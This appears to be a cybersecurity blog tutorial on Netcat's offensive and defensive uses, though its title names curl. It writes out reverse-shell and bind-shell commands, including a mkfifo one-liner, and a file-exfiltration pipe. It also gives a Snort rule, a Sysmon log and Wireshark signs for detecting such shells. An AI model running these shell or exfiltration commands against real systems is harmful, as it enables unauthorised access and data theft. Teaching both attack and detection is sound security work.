
curl in Cybersecurity: Practical Use Cases for Offensive and Defensive Operations
Netcat, often called the “Swiss Army knife of networking”, is one of the simplest yet most powerful tools in cybersecurity. Its versatility makes it equally valuable for penetration testers, system administrators, and defenders. Despite its humble command-line interface, Netcat (nc) can be used for debugging, file transfers, port scanning, setting up backdoors, and even as a makeshift chat server.
This article explores what Netcat is, how it works, and its real-world applications from both red team and blue team perspectives.
Netcat (nc) is a network utility capable of reading from and writing to network connections using TCP or UDP. It is lightweight, pre-installed on many Linux distributions, and has equivalents for Windows. The tool was originally written by Hobbit in 1996, and since then, it has become a staple in cybersecurity toolkits.
Key features of Netcat include:
Because of these features, Netcat is often used in penetration testing scenarios, but also serves defensive purposes such as incident response and network diagnostics.
The basic Netcat command format looks like this:
nc [options] [host] [port]host: IP address or domain name of the target system.port: TCP/UDP port number.Some common options include:
-l: Listen mode.-p: Specify port.-u: Use UDP instead of TCP.-v: Verbose mode.-n: Numeric-only IP addresses (no DNS).-e: Execute a program after connection (dangerous, often disabled in modern builds).Red and blue teams alike often need to verify whether a port is open and accessible.
nc -zv 192.168.1.100 80-z: Zero-I/O mode (scan only).-v: Verbose, prints the result.This quickly checks whether port 80 is open on the host.
While not as advanced as nmap, Netcat can scan ranges of ports.
nc -zv 192.168.1.100 20-100This scans ports 20 through 100. Useful for quick reconnaissance or validating firewall rules.
Netcat can connect to services and capture banners.
nc 192.168.1.100 22This command may return the SSH service banner:
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3
Such banners provide valuable information about the software version and potential vulnerabilities.
Netcat can send and receive files across systems.
Sender:
cat secret.txt | nc -w 3 192.168.1.101 1234Receiver:
nc -l -p 1234 > secret.txtThis is extremely useful for both attackers exfiltrating data and defenders transferring logs during incident response.
You can use Netcat to build a simple chat between two machines:
Listener:
nc -l -p 4444Connector:
nc 192.168.1.100 4444Anything typed on one end appears on the other, like a minimalistic chat application.
One of the most famous uses of Netcat is establishing reverse shells.
Victim (compromised machine):
nc -e /bin/bash 192.168.1.200 4444Attacker (listening):
nc -l -p 4444This gives the attacker remote shell access.
⚠️ Note: Some modern Netcat versions disable -e due to security risks, but attackers can use workarounds (like piping through mkfifo).
Alternative reverse shell:
rm /tmp/f; mkfifo /tmp/f
cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.1.200 4444 > /tmp/fA bind shell allows attackers to connect back to the target.
Victim (waiting for connection):
nc -l -p 4444 -e /bin/bashAttacker:
nc 192.168.1.100 4444Again, -e may not always be supported, but alternatives exist.
Netcat isn't just for attackers—defenders rely on it too.
Defenders can test network services quickly:
nc -vz mail.example.com 25This helps verify if SMTP services are reachable.
Security teams can pipe logs to Netcat and transmit them across hosts.
tail -f /var/log/auth.log | nc -l -p 5000On another host:
nc 192.168.1.100 5000 > auth.logDefenders can set up Netcat listeners on unused ports to detect malicious scanning.
nc -l -p 2222 -vIf unexpected connections appear, it may indicate an attack attempt.
For adversaries, Netcat is an invaluable tool for:
Its simplicity and low footprint make it attractive for stealthy operations.
For defenders, Netcat helps in:
Because of its dual-use nature, Netcat is often flagged by endpoint detection and response (EDR) tools. Defenders should:
nc, ncat, netcat).Attackers, meanwhile, often rename or statically compile Netcat to evade detection.
Netcat is a deceptively simple yet powerful tool. For red teams, it is a means of establishing covert channels, transferring data, and gaining shell access. For blue teams, it’s a lightweight diagnostic utility and incident response ally.
Its power lies in flexibility: one binary that can act as a scanner, backdoor, file transfer agent, or even a chat client. Understanding Netcat’s usage is crucial for both attackers and defenders—whether to wield it offensively or to recognize its fingerprints on a compromised system.
While Netcat can be extremely stealthy, its activity often leaves detectable traces.
A common example is a reverse shell connection, where a compromised host initiates a connection back to the attacker. Let’s walk through how defenders can detect this.
When analyzing traffic in Wireshark, a Netcat reverse shell often stands out due to:
4444, 1337) that aren’t used by legitimate services.whoami, ls, etc.) in plaintext.Example capture:
A TCP stream might show:
whoami
root
uname -a
Linux victim 5.15.0-76-generic #83\~20.04 SMP x86\_64 GNU/Linux
This is a strong indicator of an active Netcat shell session.
Intrusion Detection Systems (IDS) like Snort can be configured to detect Netcat usage.
A simple Snort rule for detecting Netcat banners or suspicious shell activity might look like this:
alert tcp any any -> any 4444 (msg:"Netcat reverse shell detected"; content:"/bin/sh"; sid:100001; rev:1;)/bin/sh is found in TCP traffic on port 4444.Advanced signatures also look for traffic patterns consistent with Netcat, especially when encryption (like TLS) is not in play.
Blue teams can also detect Netcat by monitoring system logs. For instance:
auditd may log nc -e /bin/bash execution.nc.exe.-e, -l, unusual ports).Example Sysmon event:
Process Create:
Image: C:\Users\Public\nc.exe
CommandLine: nc -e cmd.exe 10.10.10.5 4444
Such entries are strong red flags that indicate malicious use of Netcat.
To counter Netcat-based attacks, defenders should:
By combining network-level detection (Wireshark, Snort) with host-level monitoring (Sysmon, EDR), defenders can significantly reduce the chances of Netcat shells going unnoticed.
Netcat is a powerful dual-use tool. Attackers leverage it for stealthy command execution and data transfer, while defenders can employ it for diagnostics and honeypots. However, recognizing its traffic and artifacts in logs is essential for timely detection.
By studying both red team usage and blue team countermeasures, cybersecurity professionals gain a more holistic understanding of how tools like Netcat operate in real-world environments.
Love it? Share this article: